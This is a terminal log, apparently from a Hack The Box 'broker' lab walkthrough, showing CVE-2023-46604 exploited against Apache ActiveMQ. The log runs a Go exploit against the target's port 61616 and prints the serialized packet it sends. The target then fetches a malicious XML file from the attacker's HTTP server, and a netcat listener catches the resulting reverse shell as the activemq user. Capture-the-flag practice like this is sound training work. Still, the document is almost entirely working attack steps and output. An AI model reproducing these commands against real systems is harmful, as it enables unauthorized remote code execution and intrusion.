 ❯ go run main.go -i 10.10.11.243 -p 61616 -u http://10.10.16.11:8888/poc-linux.xml
ActiveMQ-RCE
1
[*] Target: 10.10.11.243:61616
[*] XML URL: http://10.10.16.11:8888/poc-linux.xml
[*] Sending packet: 000000781f000000000000000000010100426f72672e737072696e676672616d65776f726b2e636f6e746578742e737570706f72742e436c61737350617468586d6c4170706c69636174696f6e4
010025687474703a2f2f31302e31302e31362e31313a383838382f706f632d6c696e75782e786d6c
/home/r/Doc/Maquinas/HackTheBox/broker/CVE-2023-46604 on main !1 ✔
<
❯ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
10.10.11.243 - - [19/Aug/2024 19:45:17] "GET /poc-linux.xml HTTP/1.1" 200 -
10.10.11.243 - - [19/Aug/2024 19:45:18] "GET /poc-linux.xml HTTP/1.1" 200 -
2
❯ nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.10.16.11] from (UNKNOWN) [10.10.11.243] 33570
bash: cannot set terminal process group (884): Inappropriate ioctl for device
bash: no job control in this shell
activemq@broker:/opt/apache-activemq-5.15.15/bin$
3